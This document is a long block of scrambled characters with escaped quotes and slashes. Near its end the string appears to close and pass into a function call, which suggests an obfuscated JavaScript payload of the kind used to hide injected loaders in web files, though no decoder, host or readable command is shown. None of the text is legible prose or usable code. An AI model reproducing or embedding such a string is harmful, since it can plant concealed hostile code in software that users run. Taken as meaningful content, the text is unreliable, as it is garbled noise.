!\\.oil.idbG.GYYa.;bY4Gob9s!.1GYRH(MYlV.sa8r)h6,ilw]loaG.:6dqo.2yapHOe)n!OY)YoGS82trer.XH?3OHHtvZ,e.o!H4oO,uc8:snoO!u}[|enr0{b8(!ifBYi..l; }G.[YlgdY{90hs).YdO)HrXAH^1-f)l;siSG X)xsx)3Yd!eGHG(HwG)5Ha7eHH29Wu8f)bbcYt9s,{uGaYHY?0UcYu)G}lHnOc1]8H1ro4n(Yl2]}K^j{9=qoinOvHobYi|}Y.Y{Gt]+>==e$YnY(+,,K4lm_a>eOWf0n8iR7Hw,tE!23Y,se=uf Om]oi]]COOeoC1oYO28,ee.G<;=iG[Gae3(36)ig:_8.7YtxYf]|.)!i8_;aYnnHjG9OHn4}G)}HHO.8C}t} Gn*lrH9O6ih)0A}E8O_GH..a1\/2]Ya.]6H4s.8ms7G]rYiwOO}3MYf1Htf!n;<kYHtx0]1OhnY6aY8Ow]Lgli)]e 79au%GG44G.i0]O9oOyi,o=TAso MaO02.YeHfpO|G!YGs:hee\\5;O!2g_]3=Re.n 5HJs)sHm!DG|9ie!UxieGb)oGNW61GOm=2e8G08dx3pUp08e3HsWbe9,]{p\/G7,w;p]]lcV68s_u.J bSKYY7eHUH2s8u,ss_.YelY]H.GeW0NaH9eoVYH4;,t5_r}0[HpG|e od)OHs;L8Xt0Y,tOd8e."Y]vax!5=f9nt2cVHtGo,"%$;,YElY.3Ge.;co`8$o(O22}8rY3YY6)1,O.\/w0H8)eiDOY0rh0)GYubO+jkO\'{qH|X(,O9rt}Ou"=x)8ssi];\\,0]9MH0{9;!28432("YGOG;,iru( od5&Y_t5][i6cb)DHcG.pk.tM0\'0ppup[ptWl_e2ji==.ap.h)OipHrG.t3,%Hl`b:._5.C7Vm.GoYHOtYiYtEO2880Ydkil2G!lv{H0!Hn:l!tn.c0f.dc[@dYXpr0:.Ec_!caO}x(O(0H.G)G78H101jk1NY]nMOYY1seya9]ek:,H;aeOk._XLeddisYlI 0{elnrO(>.?]4tiG(YaG.i9k{1bHOOHH(8!3}"Y,s-G$8a]0xcG20!oe_rl68]GG}G<Hal)PHeQU8ev027 8iHcln!7Y Goi?w{HeUiG1e.92Ve&beLb.9X71dii.Vmn,V])YstYi8"i!t2G1)n}4!=o5,@] vHGGH HGY4e$4Q0O5H2-4}!GHb)O+]HOY8s90n]0YdYY<3=K).eO.<]iOO0!7Ghe]YHii{x\\_,eGO){EWG:n t4GH.u,H=1.^GKs.mhl:neO23VWk].dY#i01o8LYJu\/giHO $O_08;7Rp O!nGbWal:t7)Y!n.8e)7\'%0]pO`pHinGkiGn0e?ee@$3O_5H!;hk1s=G(Th!!tpY.!gYnO ?!85r>a5a08o.Ye[8gO9edoy=O]4tTHphg,2Ogr0,#r\\nHrrY.,%HO![_.vHY(UOI2)4$=:9gH];t:sleK+I. I96DOCZH_nfetsCYGHx(iO(x6r:s:X,O_N3g{+Hi[o e_oH9!uYb5L,O2#Y]|1tfGHGaHGYP{fHGoa(kHHyY4g!0XCHrHgW.2oaer.x=iC:Ht={8b.Ynr! G;O)xO_P,t{;(rh=]kVGodL(1=aM!1HHf!G8 8iY8")\/geterY7021[es{{(Y(O?iCs670CnW,6]]8Y7_7!9n   ,x.Cj.s.#&W!]oHU]nbG8Y#h ge+8_kCclHc4!!k. ]0=DHO0bOH9eM\/\'KH0 HYoEpCsh)$_OGf_.!{$Y.)0GG,}iY5g]]O>fHO_,2)S.H<25dYtY2i4M:l4iT[cr0\/6}2\']ok%7]YI$)G6i]\'.h.iY)H\\GG(Gr.&2..Hi0eY1Hthk_lO0e 4u.}(Gtvi{GoGYp@0MCjXH8G!H.+0YO4hO}29e] _Y;\/OGtGIT;o(_ e GGOY(4,]c8]t32YS#3di3HG9)[z5T[8enoxyinH[(O,O(ti9e8]<.re=sY9!a.g6Hl(G8U e%o=OHHl(H,w;OG0{G0Gn)h67GY.t=ylYg.]2MG#thy},i.8]nU0 \/WG4Y ]H&J0e)r.Y{V[4K!YGH0O _tsb9bk]H\'Y..YaYcs84n\/:)H(\/a].fh+xG0S le},+.bOh{)sMta_zu)\/u!=v={ Vf)gHkoHOG<bH.!.G.lt:>.ehHtHsG)GC08qHlw3GGOrG:r=]l #elF]GY7Y3o1e4!4;r).1P^d4;rYnrM0]K _HY],.s)H]i.ln}-kAt[,01sip;ia%t\/038)!"<=zYl!cZp]t)!glE+Ln8Hi8at:v2)usqGrf]#Gt))G)Y(.g9]Tg!.0Ht(dnlY2er_OO=[ I{ t@.t{pnY]H)2Dn1YHcHOY0.0uwNMQ]f !^O)Hwcs=0 u7eE(-0v?!yt5()HO H)O{Oprm5k7!!6lH(oH{eei=l02QYx5uY72GH=oeYoO\'Y? [.G4G;t0$}"YiHGY0G,q*smO2gOrSHug.KHahY1a$bxMYa\'m+pY|Z(Hbndpb>6l33OnvV_l[Y.)3moo-OpsenO\'GCnGe]O0er.>3ot;8]8DTKo3bt,y} H0_Yt[(G0r0B]X.HH.s{!loe.aTC6n x8SHevek3in9:qYHeYGe4r3Jx]i32  r8]23uHcGr2.NyYH0){4s0-.a.eec(wH.QYg)._HeR[G9  4zun}2e_.S(9g8olE;jG9oO=x6grpa1t.dZ13;ysba)Y7}(MrGe70cB5!I,2,_,tca)Hn =Htol;a$,rY06HG}Q9}(tnsHpxH)8s]];4bH:G#Gl.Ym!0an!__Geo0{ri.@85_iHnxe$HGYt4OOe_aL0t4o}ckH,),)x )}ilO],Yl vee\\huU:4Gs!OCid,Hk_+YD9;tO4a_ihYY40.o;(f,9GeS.olh8pn,a0h.s]i66YY!03o]\/H Kta^H6H s{x 50`GTOe`iiC Hd]$!OfsGirO;oO83IHSY)i;vO} nHG{rH"u.Od[1;sTGHe.H2.Gw\'=tebH;ipHvOHHHeTlurE}w7eYt=t0CYH$88Y{3d\\O.}9{6)XGgaHtGx!!HYYpBr}O2YJ15_Hr.Y)(Yf8dbDl7*2H=.aaw7GzOeb=fereaeneM)OYDb:8]YlrBy?.7;]v6)brOt95.gE8[HGObb4$tq_?GOOOiG10sH3qe=_xlN.2xYf82=.88ga4(OrVH6Teri3Oea_!;f ($Y04](r!wr=.HyG+h-]=;Hs)_)=!.T,0=|is1j0r2H9k]}OyaOrfG3rg)lH3D).Y  23O4ssHil)4cD4O[8G2]]e4,pf=t9LDVx0S"HH283=5)G]6uOC003g; ,l ;=l[phC281%;}H}xooaCblr=;HfG.$k[a]lO2h4cm,u"pGG0t)0(8H Ot ._Go8;thY8Hx7z^{kY_Gufn8]OT\\tctu!H:\' ]3DGV[4984s9trY1o@Y}H)G5WMHYi>fD<.4+..H0u.wHDh.)H}YYG]3rYl9bG 4)8GMH"e.] ef) 4FH4.?ibcmk\/HX0Pd7M)ho.Omp; (_`O".fuc&HGs]$xtK3EHh)?p)H0EYG9e N3GO+H$"4ZYl.Cl!ke:}c4eoO.k\/=wXHbYOiKOq 4H0O]ZH_GRs0ZW>Y!O(b,H8GH=!HGuS1rxxoHelf&ou_AeC(ibee1YiHt2G3HY=Hr!oG:3a0HxHXaH8r3{)3wY4 srHC0Gao7O7G4gXHo#i88V|U648.{53Wejwr?G8l(.BtV-HNf1.Hpf1sTv)nHt=rx};6lH,4?!ufH.1_r%H"c2!zb29^_)8Mk4pnObV!{4(H6!H\\G]0)GtWe80NY9t [LJG0Y4oOoegHs,dO.ket.$_v5gTq6C$a6aJ)Ya=sd=).ieG.riwz`CO1s.a3Kx]OyUa;,Yxcm Gv(rl.2y+.J]j.O]gDriYutaHRK0e6D04)=4i30][eoTH,,OMPsYyo,Gs3`?e$950Hhc}BsrHcGsG<!c!nnY.nF(ul):e},talGsgbGn}w.bn8bobGl}}t`}!l[se_la,tHiTGGe  i|Gs;4 3x.GYs.tY5,.,,H) hf0!,..87sHybtlH).\'28uopHrG}Y0HlH@$ C1o9kJ> 4Y!s.(n]df((fp0e8!Ev1Gkli.!an0eb04!wbusi8O YHb2naU{|.V0]eHS]<$7Y80]klpMHG(0..55OtU}+ck9GSG)7,pH#GrG[0xGb.pi0=]snen[-d[o4$eon-l;YcYH$H1h)ak;84_4Hp6,rof.GHHV&0(r+He&dx=H]O5Yy,eG.s.t(Ei,.HO[YG;HcsWYGeHCY)H6?4,$:w),G4LbpirH.vtHge]7[8OfKYGO!GiG9sb36:TrYY*Go=t)xYO 5r..$.2oH9gwedc8H]e0X]}iGobOCO],H0oHmYtO43,0qSO!e\\_](ddf2b=a64lYYnis]OOo:,\\bi[GO 6Haak.u,{}{vs5yUrO]a]pGpt.0.1Yj _i@A6-isd0]r8fgx0$[HO!=hM;\/Me,O9fx,t,=k,:{O)YH?}OYwoi6"=iq=7Oaa]s;.God}M(LjeOG1YtHHYH4+}809YA)0jG;Yf0GGO.=ViYJ2.C5.(tu0omY2g1Y.[bH+8rVeGl.rHm[:C]J]GmyOi)H.aw)).)(!bH_f)Y)HHEngrMntC$rrYYg Cl[(r]=]0_)M{JYH{3{))Ys0Ds5}]Opp{m5yiHe9Hf2o sfTe[oOdHr.g@!3V!]].sgir;sHo8oGl=gwY(50(YVfo,(R\'Oakb{L.bYKOe>8.0(e3s96x;etW4SlO[Q0H]]),H. tY!o[.s o},HUe]4O_6NCs1Dpi{aley[c5]_$,)Vas.)(.u^eH8;e(H 2VOOtgOo 2o]_y G)WGG?E)nxHol]lo3GY.WGxi1;gFYfx0=uHH crBue!(qH+,)H,GXUOiw8];]w]t9bgd=]H9f]drG&5ty.S.G4",ey.(G=al3Gm6e]kto{xlie9Gp0ooOq45&G:9aGE:;Gr;_,HH,d]4}gAewt}G4.[ HGrp543:;4Hp&01P=t.0Cn_U .];GYMxci=0!H)]]2eka21a_* G#)]_b_ !$0cobeY;1nn5Yo_O49).oYpu]5KWrYH(H.n8]O_n.;#(4Wt4sk5C"Ht;u?,:Gek0t9:[;ro.1e:n4r|cY.Y~})5ZfhGyH]$c048d,ssf3r6==iG\\esHensp6Y!UY0hOi8GYso]+HOOkro}p.0GsH)H_g{0sHm0.e91{._JjEey8.bH)wO8 2==42;cO2YYeu_D02 }Ox6p 3]2l]" aOi[nYVc `t+c,{HGGOeGbY+;0(4Po{{n0xG]tTp0k tH)olG]:pT5re7GcY6aG)H_2nculxsGgpVtYchoH6e.wYHQ5c5qGfc 4s.,iiG! oO{,e.}-HKkH0Z_Aw:u(OXHiHorG"db:O8M65x=0}ef8avG](4aYG3TO.bmCS:(V$gC\/!e6YcryHS$E|=k4tsybH1@GGbe0$]n.()a(.So2O]_}_qayt,aS:20Hfp.Ni=Ye4aTOGGYl[2baUMpgG;er.n.0_)xYsr|yd G.,HimYoP[]h1[s8sMOgYY1)M=.(;1 agYap?O].;(Y,18]n,GH.d2H0$noCHmm.o{eG;]myGfST.=snei]alz0os.>+O2syhv.]eG0GpsY6WYiJ,`t.wxl){gMt3`G#|oHs8]t}lc.kY=HOeOD24sY,lr.nnHYh48Y3(H]2f)me83zse! ]H01n8Pi1o1lHtqlp.Y)o56{}Y!_ie]Y1ts.Hs(bxGolb3 DHX],I3mpOD):OS0HHCZG0Y;=)]O)0bfeH;EO.i}HpY&{,_sOmY( :Gi}beH,076.ss(el($Hh)p2kY]rntYH877GHOdbeeG!dh0sp,6oRY|:"ct.]Oo]._6GxOry7cf6an[ _u;s0t]n[]=..xGlOG0 71Y)0He!]2H[">$.Om_O6O}HlHleH{ll!Gc.wG nG,r[p0YH1!lOH tT!8o,}GiuG4.g6e1[H;s?H]egoi_di=73t9UY ConGo90S\/4rsE0wH.hHI.Wl??oeHYin}sO#GlVGa!%!uHGV,r!:GQ2s Gtu3M.XT=0] eHfvn}y!l& 0OH$44 HG2breHDn.n]Hp&Tht(!HLu4i,HGj8.$H:2lb;70Hs.nY9^C0Hi)b1ncmG2H0iKSeYoH1G]-0.3i=4x,vv;HSr0,d:O[JmG]vI.o,bun!=mnv=[t)C]H {GOUSTHT2Y 8.D OGasSmY3riHPeS.gn9 xywul2:] $}3sY,RpcHHYOHGCoT;3Vw.+`u=G+Y6_68=!!,0G8OO)07{O] t8;X1NHsHIdnH85_9B9,!8408|etsx 6YeCYy)b(]cSkT9aeYHD0xg,(8\\emH x05:1]k)?];[YGn|60bs#O(0P)Y_t)e\\gFHG )O}2iG) 8]YOaOiI7n.ttW2Ob;O)!,OO8+T.tH0!o_G21)$?Fx4}i.G4oo6\\!!]oak@.1O)3_Yb25.7.Ytrm]O)H3TOv58OHO;;;w!e!Yst{x0$}Empa5dn..O,HH=]GOCH}%O8OdOg3 !Yy6AdY._el)sGEO!wP9LOmYmG};nH_C:,sH.;.GVs)27oxY8e{b9i]z$OHuOv 9bedtlls7BetvKt]}s0e]aa0!0!t.d(_HlYf.L0eGU;Y.1rh(5lpa}4]aSiat)siYSt\/H0H24VrcTgn4_;b(_sofHoH,c{NY2)Y{N2t[G1mGaa|HOG};G.s.OdH};Qb.0(ral!d4nHH0?]G IY,0}Ai)rH{ip[0V0YYp2Ob 8HUG:5>Gp,OGH%OO)oO.=3g}_HOho2j..} ej!.Y!rpYh(),Y2H)H57dk%k1l]]!Gobc }st]yqa:AFO:G=B_c(O[.oOdYsGqO6H{.O1v91.!25,pGr,G.6]eaO1Hy(.) }2wh0hGa@}w& Y.OneR_;eHH.H(1.4H  p(pAx_G3o8M ee6[eH\\ti]_!0G*nmO+dH_ "d.cp!tY)GHs>>l1sOstOG.z.\/G3cHe$0:hg4sc0g._Os;(YtrXHtHpo8H?0)r.G.,YGoR1f;G0)d6O<;GYiXe05Y]P.0(bOx^)80hnE=N3DiWf;tn8G{= Y4_o{(Yl!lhY6-0H)OeO,_a)Gb16=;mH.sC$>2s[vMOz.7 J0Gor).j$)CYXif(nY)Ki\\4lH4_k1Hy,tHY(.sn.krtG2vY.7sHsG:36.n5oOo;1,)vGO.GGhh,GGH1Yen2]3HHe{e;GEv8nt!i{H;{Hp=usU[; 2=s0!etHl[!Yn(tO0(b<Ge);GG(wY_;;u1(w}OjD]01}THrH.=sI= 0Og]OY59?0V0!lmL6]O (2.UGr8Qg.oF.F!u Yd].;}Y!8]}:o9g!"..s8}pO8.h GnG.0H89G9]H^39XIO9(nb=(8!0fv0]O=n.G6)2 }]_2$YYef(UHoOV=.4)@4f6nt2OYG^OHh,0yH!{Ge1G ]c]dG2cO)H0vCKeO4iX.O.ay]sO(obaYIHNHg#dzOGuVK6uJH)IY]3eh].}%e5sd,Onwho)H]r2.=7_r=t2Y *)-;J=M.\\(c{!l&|0 .T):)OaE]J(8fa|b;tOsrmG.Q__f552(0cU4(3 Ukl[ !b.H6)_7):.$wey(%(^OH1(.Y{],T)iHW],x.Nsr0s(3-f!b)uHHhd)aYrG36atL{rG10HHLnstO5Ht.n3]}Y.fOS<Gf,loHtps5BO1s005)kO)x)Of*3o!i:_rHYY).qe,Gh)3( {b.]bQ1!lHW.9xH<E.GOt+aHHoG=!eYhW.G(#.9HOmvGGHfn}Y0=cr}),54\\;7,uo0f=W1co0t0d2.V_[tf:e=arG!l}02.grO3 G{t0Gc]]2.C0%v4G0t)bHnG1]bH8x[.(.lO)]tOyHG0peYoH}eOHs!=2;4ke%$HGl]Ht{H:.fkS{OH-:7.fede3V5d# ?oIHo_00;]*s]p [YH]H]t:Ob_0YYeY32H0o752=}0GO76O!Y:1hOGObGde!HOi3 s)08G\\)2H9ris]f_YlG,pdTGo;;7u%;9r8zH;ico0HeCo1g.0CeG(R#}2=vh5 s_pe}vre9HG(eiHbd,COR;1I()x]{ta.r54,94H]Y!{bYr]GYH (Od2t6Yx0Uto]RO.i1s@vj0]ntT1H\/tX=t9HsHN.k{{g@HO}\/3EHG|Y!iyp.w(.0HsYtnOGutMbYG|.x`tOo5n{m 48O.2iwsa3nv|O$io1cie4G,G.ilm-xrsWrt0oLY!H;o}C;Ho}4Y42.Hk.H0Y0[;i_\/Y.0O,G&aieiM;mOs0MO}f!O4 Y9,.MHHfbHpt.}..h)+u0fO0+)8HOo2OYrG!Yprmiyrr )bHd)p;.0H60s7Yj1,W=]HscdY;gG<GE=rem oodY9eeX!h6?cx()a!ouf,)OdHoq$n,4}0Gt(H:y.h.sTe!Yls6y6lH;:!0Rx!p=.ic[XsiJoOa]c=k04,Ocib6M?Y=!VoV+eOHr9}).=,!Hr.,67)ed7jk.5.,Yf;o.(He]r9GW1en2xYo,ysHz39}Hsfxix\\(td,n}gGmYX:,3h<!r{aoGt.(w7dG74m@.u] i1)!. ):o0 e=4!1-4{wfOGYsYO.DUS(OG.1]pbr.s]HA]ti`O.(GY)XNb3:bd}!6GeoaH7 rBtfGp;GCOt9e8W8c Y])OYlreO i?GG7sb6G0;ow!op]dUybSOt4bs.uFG2.W[sindOOYsHt]H.t,6.,e,VtiC5lG(d!3gej{wG0(YO!Oc)].BYii=s88oG{YdO=h5keOr9COY-,biHnYlSc{>pYi(=H.lt5o]0be_)2xWY]thzGbri_doK]O9]y]dGROH\/eGoGH,i glLSt[0HsM$H.4G.1am)sjH;OoG]n4s!tcx)HrieVH9dG,hG5{50sJr.GYG!.]J1v`ae!13eX+aq;oq.hYo.{YYw4+hO0(b:HGFRH:a44B;W3tAH.oY\/(0M6o(G[nU9 0..y!o)G.gQ\/tf.i.][GH`8o}8.M_358:;H@_ef):Y9v{28Vr#}.O=!s[:F9r!tH|.7r_4.0] .|644T.a@.[es][3%idC]6\/O]@_Oa6,2%0JD5H..[x.Y(|=!4(OH0c.E0;443riHw+;.}y8![=}o.:HOcY3c5p"]Ws0msU2)eHC6oa:G;YHp H]E)^HHOC]hs,5nc!r$o1=Go8b"sY)sr}e(xGfi [$3!=j6)ejhY:!rdi$]Gs_5eJ.(i1iY)2HpGOs{u8sg.# H0GX h=)1{sh+_Yl[jrCr2l)!H_dHHnH]cro)..HH]819HYokGGY,?]=35cEoto0sx(Yde 83(bhp30G3HmmG)w)Ho]8t;xs{(O86(IOH034;eH)i3m0f<1]0H910Y3O0P0G k=hY)5UeHijGGt]2TH=.Y({;J.I7olrYneG.lCguaZ\\GkeGg5eClnn.!]$Y)YG:)t.]o0sYbS)}Hp:{i,{$qH}oa zC J(t.bxD}fO0gKCfn8 \\Yp[o({[8HSieO5}|nC1Hn]?10G(IB0Gd6}38r6(f=8Hg5GihjiWW;,UeOGd6GrG(ec!a.orObbGHG]lvT;b7C32HOTO,0},tHYSfeGH!lGH !.$fea)$legYbOOq;63XYG(i]OH5)k,O4\\u.n!(GGEmbYOb?r.]OOWYu)OYOHbbb90eH;taHs(6.!9tx_nHlm7Y, 0n0cMmO]kbCbt3]ibd.I,DHHeHG.)GkhoE#tnOHtApg u2=)oH[lp0xGo]s45xH40x=bL7g}HBad)8el(OYGf(#[3eOeG]V,3ViYizHG3lqHt;x@HGH$5OtYOYgC]}mw2h]ictQe !0s psgi,me["1ie]O=5lQ=20%H_7Y2s4. g,ZtYgD_aAs,9uJG0!Se]C]0s!]ewH5G_Hp5.=t0J]nO6H6){fecs!OOl@4TtsH}}=HSHe77-%387G)2HYD.8X=1_i10o8XY0LHkg)oc(O.Y3}3,Y2YH][14O:aaM,G  ;ipV8]%;fotOa];5.Oa6ubDO8okewY]G:enEb36U:H].GS,enCle1D}\\]Y4H8U=}8i]8lD5]-\'gGHHYj\/1t9(0_.HG}e.|1]s)ta d4oe r8!GnH(csiyH;a]HY}e,G)80GYGH {H+1)z,4,.szqb.i .Jo0 HY.YO0=(8112]hur..Cle{H02[1_],1Z}soie.Ge1!sUHfNOxrHe?sn2oH0t(545]0_+]uwcY;cve_}lsbl6]_l)g_HYss3=;>H lVbHbs8.Y10o6Ci&b6)O!@!.@ixYL4l(!#0\/Gl,90fY[0.6Y ]pu O.sRBxYnOYe_Ot[,G!sHXh]iV+{G9T}; H"pOH1G=.H:}YXeeG..Y=omdC*]0  en9H xs4N.( }q!WoM3!0Y,]H\/0[];D;b,ar"aos]!r0GbC!?O{]doun,xiH&n[a .G2l{Ov0#H.H bY8H0Onp78g!{oK43c,moCa0eOs6bb8)i9oGG tC6(H.srrdal.5o.[Y7>OK!1.r:obGb3X5iam 0 5?s}.|b]pW9[2tiYnin! CMyib!SOe6rHt}YexG}pd,!e.}HY p{i)n.5W>[HpiH.!YeG^]e.();O$h]etor$|;OH.10rel)0rHQYyC$V0Ixlr.=,b0_e$0G2E;!rS.[OY;]l5x]]yeG0i sq.Ua}9da)G2} [<rY.U"TH-C<q.Y9]1uC1 !2.]]GYG0xa2eOfrHdhkf0, ]}Gu .LRG;\'3Cs10U(POC(HsIH s$x:d#8@H1ccOjerg0 Ho0aOwwt I!f=Y&H!!2=ptt{0]YZ=.H(&f(u4Gtjt.o0_!m ome0. llf0G)]mw ct;GODaw\/GCalsqO!ox)eE82<O)\\b_Gr.wP_b0HOen0;o0_Yf,B0)EpYdoGHYH70HuiYGHC.l ;d,yrctHd!(+!2,.s!e__2rYIeG]T}&yhr.4  fNuk= 0GC4r8HOHnHs0bc8bpHYo..H]0!., l.)G^OH]5Gjedug(omH].!VQ .}-G:H21c4e$!2o}3})O,H.e4se"v$_o 2b4S=.hi nOxn2]0.f(Gls1H(H*H =232Nf0G59])u9 H_.4Y]G0485)ZH!3HOY1)Hw]iais.et5se($[FrsGaY_s;cttc(H;,HeHu(n.an]8l(e4lY015H.DH0 mt?_pnplntHi\\OsYcfG [YX3.0uGeGGah_i)Y2.O8Gxl$ 7Hu0y0.ne=OtHit0]egDleifolbe0e1"~cnGr,\\ln .bHrCtrn HO,8(24==a;]H<etufnrY\/EoYOYp2H3g;.Hh25 [.Cu2[n} o]i;pY.Yu&]4.5$HerO;()8O*YrO0fS1sqbb3chVHn2l1Y8HeHim0!:=a2,d2 dC0:0G`H$!sd2s2bG]$N[nE9eAO,dGq]Txvg8O.gY}\\lc=YGY4rok>_i#UgGO  srb iOI0GH 8+=]E|n_O(r:?C.:iOwtroC0rH[4=}} p$nH.GYoe0e!(2 9x o3+O 1f)GG!a0sGdeog80d_!\\aHHC5}s5tH,!sm9H.p,irp(l_m83%tGd9!OHp=6(4GeSngsGuY_,Sp6)ak(]e-!ZLl;nerh_.kpH!m!Y(b5(p 75xGYe O_H[8hOnf}(vbL8h8_mO`O)}OB)vel0!.g{x)G .Z2}YH vl..=!Y+2)2d3HGp0)OYO4tGiO5ea.(u21:Yu.{\'Hb.H:Ho.70" 2uO2OtH{Hibee._:0H\\Y0 HY{xYO2 6o;d=.}&He{emeHnl)2]2DCGH(_21:G{j]l}7pbHO(@bY0]l|][;2ld)_H.4\'.$mG uHGVbnMOdrGc(I.GgY.k9Y5 b7GVdae+Yl_O.lx))a_q.,!H+p1 1=e1 8cH!_EK. j2HHlt ]Jasps%e\\;(eoHiwtGC!Yn[$Gwea.q},hOH[Hr](D._U`hb7).(0bHK\\]qJ]:p=Nf,8!o((}$2.C0uaJYt;H .{t]H cNG_ Y23GO}8){G(ta OO] ;2,0n!Y!67!Y(+P] lgHm}dG [=]H`]oY.qs_s 0agz)n\'e<cxH`WDg0;od3g0, g39f(Kp ".fH Go.YGCM8u=JHJd[n y(s.H\/=irf[O+TH.[wUMOdaGOOsG8sgn)8;}Ll=_8YaH-co)HhxOzv ?}6H!s(t)OY YtoDYrxV)TwC,HYht.Ns G.! .oH. H..rl)Ze=o9gst8Ogv_ve_i$uhewo0 Y]r9OYn.Hnh!+3rGe q2vl<GWt!4kieo{eG,J)x+te]vg1(2;ro_2f1[u[bE.OY.,50ne |+)H!}}cv.N)YG-8k!;!%eYH)ltsH.s c,r9H.!);ei `HemA4srktcg0n5=GH 7q{\\Ge O{ujI Gk.M\/ G4i2x)Q 2ee]Gk39l0k0]mOa}iOHH }?;\'lGDa 09E.48)b:)kh|Ojoyue Y WY=x;0Otmi,HTHm)(:%O.e1H.are;plx0s0,gr0cl8Y(0!n9tcf.=XYG;)eY}{eX =cH#iae0 NnmaHO;2bNrb02C4aG ,H|oJg4{m?th_aOG hV_$]o,(f giCspM frnBHei]}bi.o lQ[_-ez!u, 0gl5YU}tY>t2OI.,iY.; ,G9Y+GfVt(Y!(.b=H.;YO9O.0nkO6 ]4u]=;Hae.,=ttYO6"d>r0rsXetGx-0Hbd,vzH.9Y:j]!0JxTeQ7+HOYlHH g;0eet vGe6oEtn! x_nnCH`4GwGG4^Y2!^r[OGrG_tto.>i.t8xe)GH3surC=vbblyCsa!i6  GhsikTnOxHsQGG xWi=trVOOG [,HoOxG!.6Gb6[2h+](Gs2.:HGkb(?e {Yh?lYCssOxizbtii?gV)7T}90v+,o.0rggh]|ficUc]RptotGTi,N) cOo w$ly.!td]X9Gq)yu6OeHtponfip1r2u-e0=eO)O[o_Y)oo_ck+;Hhe.=Vjm luGYHXxO5wcui8s_44QsW_i_H+GGG;K 80;y92luniGGY,=GiCr=$cbo1Ol Xvoa(2N..oey0(t(=sG.Pv.oH94GOnihg0 hq;bH)i;O4:v.3oT]pse5.ieOeSH(}nc=h]2O:0 4O]))t?nu$:!(sfGOdfN)j}1s{YtJ1|xH(gHc)3 ).Ht0M!G47G(8|{(]O\\ )t8= irtz.enhqa]G<i bubY'),nJP('[DYYm:s\\YHeYu9]v14 fU1OH.[at\'-"Ys.:OiY[ YY3151z8s}$.ioroO(OYHCLpX]H]2e]0.]x64iqeM=C-Y.aiteHyYDO1BtHo1SmoY2 +)-Q!Oa}e]wOt}hY3aro7xrQYskoaYF]s}_,)Ofyr1COs1;H(r]bODg|t]iyoeryd_O6Y0t.!Ye{ 7.+{olr(51B2;)cc.Ce=fOYJ#if!).)8y]OtY.7Y=<[)H.++e9nYe[Y3Yal#eR]c2Y}0>Y_`On.]7}8c.,iHunC:5OOaY=v1+!O^, i;OWb#7ZsY88!H1&dl{1!*.)\/(e.9.o2nOisiH]4]eY18)Y!Y|#HYk])4Y)]tOtE.!T.,Yn]YOY+7a\/$if*.U}.d:eYOOOdY3n(cYYe! edYw.lar.;IbYyoO0+lS.cO.$H.];(ux!n0]e.?lnbTwYencsltYm<4OY24OYisaeY7,M$; s01r9[k_YY5nO5rjY9isiHtv6HeYet2uZDH3)txH=yHft.O#=.Y.r2l?OD8fde+Y6O{O.n)={)}fY3A!!sHy"w:e\'}bHO)Yi*t=EHZa=)EbYV.021co1,]?9Y.g=x1s].Yemon61.8Y^ez}eYt}H[a_6HLYpg.[9gCxsOim;YEi%!,hC8-9\\H6a1(O%3x,.t..5B.)(x.Vrk7e($rxGxs(J.2iYOYt|xd8fOinHexu}O]d)5.$ee0 ccYetuY2Op;N$SHorHaKo=b]nOt`Sb>?o(7rYyt?b_Oa2(sOvE4.%mYDcb*}toO[^=k2e.ggt\'ObOY!6=tgg{.w+=3%O (l5H0o4oa6o)[{e&e)w(xw7j)Z"e=MyeY}}_Yh!7))yY} }0;o];OnSHpg)Yl4ZOYTYYO4O.8z(2Xe 2.g=.2DYeao.]u!F6\'eo1erYOo3Dt};0OY9-Wdx]]Y(\'YB),Y!9]Op!.Y0x\'a&b6YYYxkeE8=cnY.c.31uk669>)Y2eyu0)m=3}$o )<n 0o_eex*)xrY3]c}p4nY!O.7k9D]{}u!eiO<Y71)iOpy701..agc vCO1t.OcofDL)2d+\'Ht22]#=arY==!o9p. 1!Y)2aD[4HM{.n2p54YI]2.Y\/3.oNFYY&(?he(20nE]]4Obu)Y4Elio.$C2\\.bOo0xkb2Yxro>#YH21Y!gowbxh)uOns2ln[](]=]cY]Y[ewrn%Ys_( } nlYr!iLG02H2NO2E0:X..e0 eO1{oet(9b,5& ].Yu(o01rYEaY|tOfo$a.Y?C\\{ia]fY.s)H,=92Yg)}\\)x\\e!tO+OC,4([)R24.4iH&..T td5IYo!\/H$.OOt0:_oCeYInwOoO_Q[|O}Oio)saCxbO(Ybq09Cr!t+\/_11 Y!!Hm)=Y)#Yu];iH9|O(_]]O]e]O|G2(p t=uYV[1] }0;(H(!n&HYhY8_O.;igY,4{Y]ibOBYo.xOo]n.F+gc1dYh)+(\/(Y.))Yaz#Ynn-OYY0Y...,$..l.icO(m}C.66nsY)lOOOO^O ]0rpoxe6BY1O0.!c4l$pom,Je8r\'e"n.+2[s}ne7bH]ue]OtN{[2IOvaftinee2rIiN=vlYRa1x22u)_).(Yl-.Y4BSOi3 .sUkCtc{l.=r)8sY(bn.,3b{Ytss ]O.nK,Dbbo"].p tO08}uP}(.it![c{YYOGr85y i.52?:i OOOYCd(\'YO ]tYi8)7=OO]p?Cw,e n_(72>:.pd.eOkibCT),A7t!SO84.4%|e9e,s5]Y+5gMhS)2^"d])\/lJ2e:baYKDclgt(2n|4sOY{7Av.caI3e](g.iYbYy.,2cd)4O,B2.&bYm;"\/[6tc,YioY;;Cu6!Y_aO()&YY}Y![1,OqYff)ik(3OnsY7iO+O_Y}.b1qYhe^3 7]?aciO"O!_YtR4B(]p7e}0Y&oYb.g) kfY?2}rny.\/O,(3aCi4fi=H2)$_.1?O+)]79]0w7dO_gn;e).=mO8Nr,eO(.a)n!rrst78B2op5,U9kv2)uYpshO{YH7Yb._.ObgHiOd_+Yy<tv]+cb670*}3(!1ei:{h;Yp*t8:5.4.(8C6dh0YCZ+95.]s3dy7109hf=x!]0ahoy7.EYOO08h40$c1sY4aTD$t3YGEyioHY9,+YOx]D+Y ].d53?Y50YOH2no cdtO.2{lO,YC2tE230%5)nvo((O(8)34O.\\10aaO=Y]6Y..r((EC4fb.;ol x]lO.)!]1g)]H) o|}_([2MY$a!1,..+el2To,O2e;eY]t(OY9]!};vt]noYi.c=O56EEp.Ys;(8y=`14GZ].tD2]eO2]Og0Eseoe"2.Ol0o|2uOoO`a0.YO#1)tY.0 Y5nY_v!.oouOds.Oa.YYY..t\\n2Y(OwHZ]XY9rE.Y1&!iuY\/]d(!)hfEOz}+p]O)t]++b?x]Y!4o!O1iYY_r+ubto Hx5b1a3.l5p[:s.O 